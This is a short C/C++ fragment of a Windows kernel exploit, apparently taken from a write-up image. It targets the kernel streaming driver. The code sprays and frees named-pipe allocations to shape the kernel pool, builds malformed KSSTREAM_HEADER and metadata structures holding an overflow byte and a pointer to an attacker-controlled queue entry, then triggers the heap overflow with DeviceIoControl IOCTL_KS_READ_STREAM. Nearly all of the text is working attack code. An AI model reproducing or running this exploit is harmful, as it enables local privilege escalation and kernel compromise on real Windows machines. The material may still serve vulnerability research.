 // Prepare payload
KSSTREAM_HEADER* ksStreamHeader = (KSSTREAM_HEADER*)malloc(VULN_CHUNK_SIZE);
ZeroMemory(ksStreamHeader, VULN_CHUNK_SIZE);
ksStreamHeader->Size = VULN_HEADER_PAD;
ksStreamHeader->FrameExtent = FRAME_SIZE;
ksStreamHeader->Data = malloc(FRAME_SIZE);
ksStreamHeader->OptionsFlags = 0;
memset(ksStreamHeader + 1, 0x41, ksStreamHeader->Size - sizeof(KSSTREAM_HEADER));
KSSTREAM_HEADER* vulnHeader = (KSSTREAM_HEADER*)((char*)ksStreamHeader + VULN_HEADER_PAD);
vulnHeader->Size = VULN_HEADER_SIZE;
vulnHeader->FrameExtent = FRAME_SIZE;
vulnHeader->Data = malloc(FRAME_SIZE);
vulnHeader->OptionsFlags = KSSTREAM_HEADER_OPTIONSF_METADATA | KSSTREAM_HEADER_OPTIONSF_FRAMEINFO | KSSTREAM_HEADER_OPTIONSF_PERSIST_SAMPLE;
memset(vulnHeader + 1, 0x41, sizeof(KS_FRAME_INFO));
KSSTREAM_METADATA_INFO* metadataInfo = (KSSTREAM_METADATA_INFO*)((char*)vulnHeader + sizeof(KSSTREAM_HEADER) + sizeof(KS_FRAME_INFO));
metadataInfo->BufferSize = sizeof(DATA_QUEUE_ENTRY);
metadataInfo->UsedSize = sizeof(DATA_QUEUE_ENTRY);
metadataInfo->Data = g_usermodeDqe;
metadataInfo->SystemVa = (PVOID)0x43434343;
metadataInfo->Flags = 0x43434343;
metadataInfo->Reserved = 0x30000000; // The overflow byte is 0x30
// Poke holes and trigger the vuln
for (auto& p : holePipeList) {
ReadFile(p.Read, pipeContent, SECOND_ENTRY_SIZE, 0, 0); 制造内存空洞
}
puts("[*] Triggering overflow");
DeviceIoControl(connHandle, IOCTL_KS_READ_STREAM, ksStreamHeader, VULN_CHUNK_SIZE, ksStreamHeader, VULN_CHUNK_SIZE, NULL, NULL);